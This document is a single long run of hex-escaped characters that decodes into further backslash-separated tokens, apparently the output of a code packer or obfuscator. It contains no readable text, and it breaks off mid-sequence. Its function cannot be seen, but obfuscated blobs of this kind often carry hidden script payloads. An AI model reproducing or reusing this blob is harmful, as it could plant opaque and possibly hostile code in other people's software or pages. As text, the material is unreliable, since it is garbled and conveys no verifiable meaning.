C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C